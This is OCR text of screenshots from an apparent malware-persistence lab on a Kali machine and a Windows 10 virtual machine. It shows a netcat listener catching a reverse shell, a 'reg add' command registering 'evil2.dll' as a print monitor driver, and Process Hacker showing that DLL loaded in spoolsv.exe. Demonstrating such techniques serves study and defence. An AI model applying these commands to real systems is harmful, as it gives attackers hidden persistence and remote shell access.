 (cocomelonc㉿kali)-[~]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49675
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network
Name
RuntimeBroker.exe
RuntimeBroker.exe
dllhost.exe
powershell.exe
SearchIndexer.exe
SkypeBackgroundHost.exe
svchost.exe
VBoxTray.exe
audiodg.exe
OneDrive.exe
SgrmBroker.exe
svchost.exe
spoolsv.exe
smartscreen.exe
ProcessHacker.exe
CPU Usage: 3.71% Physical me
spoolsv.exe (4616) Properties
GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles Services
Hide free regions Strings... Refresh
Base address Type Size Protect Use
0x7ffa6fbb7000 Image: Commit 8 kB WC C:\Windows\System32\ntdll.dll
0x7ffa6f451000 Image: Commit 12 kB WC C:\Windows\System32\msvcrt.dll
0x7ffa6f017000 Image: Commit 4 kB WC C:\Windows\System32\advapi32.dll
0x7ffa6f014000 Image: Commit 4 kB WC C:\Windows\System32\advapi32.dll
0x7ffa6d449000 Image: Commit 4 kB WC C:\Windows\System32\kernel32.dll
0x7ffa6c1b3000 Image: Commit 4 kB WC C:\Windows\System32\msvcp_win.dll
0x7ffa6c112000 Image: Commit 4 kB WC C:\Windows\System32\cfgmgr32.dll
0x7ffa6c0a4000 Image: Commit 4 kB WC C:\Windows\System32\gdi32full.dll
0x7ffa6bcca000 Image: Commit 4 kB WC C:\Windows\System32\sspicli.dll
0x7ffa64b73000 Image: Commit 8 kB WC C:\Windows\System32\evil2.dll
0x7ffa5c5be000 Image: Commit 16 kB WC C:\Windows\System32\srvcli.dll
0x7ffa6fa61000 Image: Commit 1,084 kB RX C:\Windows\System32\ntdll.dll
0x7ffa6f9a1000 Image: Commit 272 kB RX C:\Windows\System32\ws2_32.dll
0x7ffa6f551000 Image: Commit 756 kB RX C:\Windows\System32\setupapi.dll
Type here to search
7:25 PM
6/20/2022
Right Ctrl